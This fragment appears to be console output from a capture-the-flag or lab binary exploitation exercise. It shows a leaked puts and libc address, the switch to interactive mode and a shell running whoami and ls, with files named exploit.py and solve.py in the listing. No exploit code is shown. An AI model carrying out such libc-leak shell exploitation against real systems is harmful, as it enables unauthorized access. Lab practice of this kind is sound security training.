 b'Exploit this binary for root!\n'
puts@plt: 0x400470
b'\xa0\xf6\xc6\xad\x07r\x00\x00'
libc address: 0x7207adc00000
[*] Switching to interactive mode
Exploit this binary for root!
$ whoami
nick
$ ls
exploit.py ld-2.23.so local-payload.txt ret
exploit_me libc-2.23.so notes.txt ret_patched
exploit_me_patched libc.so.6 output.txt solve.py
$